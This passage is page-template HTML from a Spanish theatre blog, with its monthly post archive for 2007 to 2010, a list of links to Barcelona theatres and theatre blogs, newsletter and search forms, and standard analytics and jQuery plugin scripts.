<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2009/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(65)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2008/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2007/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2015001893805747253?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.butaquesisomnis.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Para seguir soñando...</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.almeriateatre.com/'>Almeria Teatre</a></li>
<li><a href='http://www.aat.es/'>Asociación de Autores de Teatro</a></li>
<li><a href='http://www.barts.es/ca/'>Barts</a></li>
<li><a href='http://teatrosiglodeoro.bne.es/es/Presentacion/index.html'>Biblioteca Nacional-Teatro</a></li>
<li><a href='http://www.caet.cat/'>CAET</a></li>
<li><a href='http://www.carlosbe.blogspot.com/'>Carlos Be (Blog)</a></li>
<li><a href='https://blogculturalia.net'>Culturalia (Blog)</a></li>
<li><a href='http://eduardmolner.tumblr.com/'>Eduard Molner (blog)</a></li>
<li><a href='http://elblocdenotesdentoni.blogspot.com/'>El blog del Toni (Blog)</a></li>
<li><a href='http://elmalda.cat'>El Maldà</a></li>
<li><a href='http://elteatroquemegusta.blogspot.com.es/'>El teatro que me gusta (Madrid, Blog)</a></li>
<li><a href='https://entemporadaweb.wordpress.com'>En Temporada (Blog)</a></li>
<li><a href='http://enunentreacto.blogspot.com.es/?m=1'>En un entreacto (Blog)</a></li>
<li><a href='http://entreacte.cat'>Entreacte</a></li>
<li><a href='http://escenadelamemoria.blogspot.com.es'>Escena de la memoria (Blog)</a></li>
<li><a href='http://www.espaidansat.cat/'>Espai Dansa (SAT-Teatre)</a></li>
<li><a href='http://lameva.barcelona.cat/grec/programa'>Festival Grec</a></li>
<li><a href='https://www.firatarrega.cat'>FiraTàrrega</a></li>
<li><a href='http://www.glosasteatrales.wordpress.com/'>Glosas Teatrales (Miguel Pérez Valiente, Blog)</a></li>
<li><a href='http://www.grupbalana.com/'>Grup Balañà</a></li>
<li><a href='https://kritilo.com'>Kritilo (Blog, Madrid)</a></li>
<li><a href='http://labadabadocteatre.es'>La Badabadoc</a></li>
<li><a href='https://ladavalladadorfeu.wordpress.com'>La Davallada d'Orfeu (Blog)</a></li>
<li><a href='http://www.laperla29.cat'>La Perla 29</a></li>
<li><a href='http://www.lavillarroel.cat/'>La Villarroel</a></li>
<li><a href='http://www.libreriayorick.com/teatro/'>Libreria Yorick</a></li>
<li><a href='http://www.teatro.es/inicio'>Ministerio-Teatro</a></li>
<li><a href='http://notesescena.wordpress.com/'>Notes d'escena (blog)</a></li>
<li><a href='https://passiopelteatre.wordpress.com'>Passió pel teatre (blog)</a></li>
<li><a href='http://www.plus-ta.cat'>PlusTA (Blog, Girona)</a></li>
<li><a href='https://proyectoverdanza.com/author/1001danzasx1001personas/'>Projecto Ver Danza (Blog)</a></li>
<li><a href='http://www.recomana.cat/default.asp'>Recomana</a></li>
<li><a href='http://retauledemeravelles.blogspot.com.es'>Retaule de Meravelles (blog)</a></li>
<li><a href='http://rogersimeon.blogspot.com.es'>Roger Simeon</a></li>
<li><a href='http://www.almazen.net/'>Sala Almazen</a></li>
<li><a href='http://www.salabeckett.cat/'>Sala Beckett</a></li>
<li><a href='http://www.salaflyhard.com'>Sala FlyHard</a></li>
<li><a href='http://www.salamuntaner.com/'>Sala Muntaner</a></li>
<li><a href='http://www.sat-teatre.cat/'>SAT-Teatre</a></li>
<li><a href='http://www.somnisdeteatre.com'>Somnis de teatre (Blog)</a></li>
<li><a href='http://wordsarevitamins.blogspot.com/'>Sylvia (Blog)</a></li>
<li><a href='http://www.tantarantana.com/'>Tantarantana Teatre</a></li>
<li><a href='http://www.teatral.net/'>Teatral.net</a></li>
<li><a href='http://www.teatreakademia.cat'>Teatre Akadèmia</a></li>
<li><a href='http://www.teatregoya.cat/'>Teatre Goya</a></li>
<li><a href='https://www.laglevateatre.com'>Teatre La Gleva</a></li>
<li><a href='http://www.llantiol.com/'>Teatre Llantiol</a></li>
<li><a href='http://www.teatrelliure.com/'>Teatre Lliure</a></li>
<li><a href='http://www.tnc.es/'>Teatre Nacional de Catalunya</a></li>
<li><a href='http://www.teatrepoliorama.com/'>Teatre Poliorama</a></li>
<li><a href='http://www.teatredeponent.com/'>Teatre Ponent (Granollers)</a></li>
<li><a href='http://www.teatreromea.com/'>Teatre Romea</a></li>
<li><a href='http://www.teatrevictoria.com/'>Teatre Victòria</a></li>
<li><a href='http://www.teatreneu.com/'>Teatreneu</a></li>
<li><a href='http://teatroland.tumblr.com'>Teatroland (Blog)</a></li>
<li><a href='http://teatrorama.wordpress.com/'>Teatrorama (Blog)</a></li>
<li><a href='http://www.temporada-alta.net'>Temporada Alta</a></li>
<li><a href='http://www.teatregaudibarcelona.com/'>TGB</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>BUSCA + ENTRADAS</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.butaquesisomnis.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>NEWSLETTER</h2>
<div class='widget-content'>
<style>@import url('https://fonts.googleapis.com/css?family=Montserrat:700');@import url('https://fonts.googleapis.com/css?family=Montserrat:400');
.form-preview {
  display: flex;
  flex-direction: column;
  justify-content: center;
  margin-top: 30px;
  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);
  max-width: none;
  border-radius: 6px;
  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);
}
.form-preview,
.form-preview *{
  box-sizing: border-box;
}
.form-preview .preview-heading {
  width: 100%;
}
.form-preview .preview-heading h5{
  margin-top: 0;
  margin-bottom: 0;
}
.form-preview .preview-input-field {
  margin-top: 20px;
  width: 100%;
}
.form-preview .preview-input-field input {
  width: 100%;
  height: 40px;
  border-radius: 6px;
  border: 2px solid #e9e8e8;
  background-color: #fff;
  outline: none;
}
.form-preview .preview-input-field input {
  color: #000000;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  text-align: center;
}
.form-preview .preview-input-field input::placeholder {
  color: #000000;
  opacity: 1;
}

.form-preview .preview-input-field input:-ms-input-placeholder {
  color: #000000;
}

.form-preview .preview-input-field input::-ms-input-placeholder {
  color: #000000;
}
.form-preview .preview-submit-button {
  margin-top: 10px;
  width: 100%;
}
.form-preview .preview-submit-button button {
  width: 100%;
  height: 40px;
  border: 0;
  border-radius: 6px;
  line-height: 0px;
}
.form-preview .preview-submit-button button:hover {
  cursor: pointer;
}
</style><form data-v-2eba2140="" action="https://api.follow.it/subscription-form/[base64]/8" method="post"><div data-v-2eba2140="" class="form-preview" style="background-color: rgb(255, 255, 255); position: relative;"><div data-v-2eba2140="" class="preview-heading"><h5 data-v-2eba2140="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Recibe mis posts por email:</h5></div> <div data-v-2eba2140="" class="preview-input-field"><input data-v-2eba2140="" type="email" name="email" required="required" placeholder="Enter your email" spellcheck="false" style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);" /></div> <div data-v-2eba2140="" class="preview-submit-button"><button data-v-2eba2140="" type="submit" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(210, 13, 18);">Subscríbete</button></div></div></form>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12868066-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12868066-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>VISITAS</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
